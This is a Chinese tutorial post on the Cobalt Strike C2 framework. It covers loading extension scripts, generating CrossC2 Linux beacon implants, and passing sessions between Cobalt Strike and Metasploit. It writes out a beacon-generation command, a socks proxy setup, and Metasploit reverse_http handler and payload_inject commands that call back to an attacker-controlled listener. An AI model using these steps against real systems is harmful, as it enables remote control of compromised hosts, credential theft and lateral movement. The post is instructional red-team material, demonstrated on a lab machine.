CobaltStrike扩展脚本

扩展脚本简介

扩展是 Cobaltstrike 一个极为重要的模块,它有效地丰富了 Cobaltstrike 的功能。选择菜单栏的 CobaltStrike > Script Manager(脚本管理器) ,点击 Load(加载) ,然后选择要使用的 .cna 扩展文件即可。

Unload(卸载)

Reload(重新加载)

常用扩展脚本插件:梼杌、CrossC2

CS上线Linux主机

CrossC2

Cross C2 项目是一个可以生成 Linux/Mac OS 的 Cobaltstrike beacon payload 的跨平台项目

#Linux & MacOS 支持无文件落地从内存中加载执行 动态库 或 可执行文件

#灵活自定义执行文件的数据返回类型,端口扫描,屏幕截图,键盘记录,口令凭

证 等用户自定义开发实现更便捷

#自定义通信协议

#支持横向移动

#支持从内存加载脚本

#支持Android & iPhone

CrossC2安装

Releases · gloxec/CrossC2 · GitHub

1. 下载工具脚本

这里使用的是windows系统

2. 修改CrossC2.cna配置

修改 $CC2_PATH 路径为下载的 genCrossC2 真实路径(路径使用双斜杠分隔)

修改 $CC2_BIN 为使用的 genCrossC2 程序名字

修改key的文件地址

3. 创建Listener与下载Key

#创建Listener监听器 windows/beacon_https/reverse_https

#拷贝teamserver目录的 .cobaltstrike.beacon_keys 文件到本地cs客户端目录

4. 生成Beacon

beacon_keys:选择keys所在目录

system:选择Linux

listener:选择刚才生成的payload

点击Build,日志会出现生成记录,如没有出现以下界面,请重新配置 .cna 文件。

5.上传t_cc2.out 至Kali-linux

6.给t_cc2.out,提升可执行权限

7.运行文件

8.上线成功

Cli 生成木马

./genCrossC2.Win.exe Listener-IP Listener-Port .cobaltstrike.beacon_keys null Linux x64 cc2-test

CS联动MSF

方法一:通过CS内置socks代理将本地MSF带入目标内网执行操作

利用 beacon shell 在目标机器和团队服务器之间建立 socks , 而后再在本地利用通过 proxychains 之类的工具连到目标内网即可。



1. CS 启动 Socks 代理

靶机:win7

启动代理

2.修改端口

也可以在命令行输入:socks 8099

3.打开本地虚拟机Kali,编辑此文件,etc/proxychains.conf(文件名会有所不同,按照实际情况操作)

在/etc文件夹下,找到此文件

在最后,输入:socks4 xxx.xxx.xxx.xx 8099

CS服务端IP 代理端口

4. MSF设置代理

代理信息--tunnel--设置代理命令

5.打开MSF,执行全局代理设置命令

至此,本地 MSF 所有模块的流量都走 CS 的 socks代理

。。。

方法二:

1. CS 上创建一个 http 的外部监听器( Foreign HTTP )



2. MSF 开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost (VPS内网ip)

set lport 8880

exploit -j #挂在后台

3.回到 CS 上,在会话处右键,选择 spawn

MSF得到会话

MSF联动CS

1. 在 CS 开启一个监听(Beacon HTTP)

由于之前已经创建,所以此次省略。

2. MSF 已经得到 session 会话

3.MSF 上执行 payload 注入模块

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost xxxxxxxxxxx #cobaltstrike监听的ip

set lport 8086 #cobaltstrike监听的端口

set session 2 #这里是获得的session的id

DisablePayloadHandler 默认为 false ,即 payload_inject 模块执行之后会在本地生成一个新的 handler 监听器,由于设置执行的 payload 是去连接Cobaltstrike 的监听器,所以这里我们设置为 true ,让它不再生成新的 handler监听器.

CS得到新会话

...

如有问题,欢迎留言

3580

3580

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?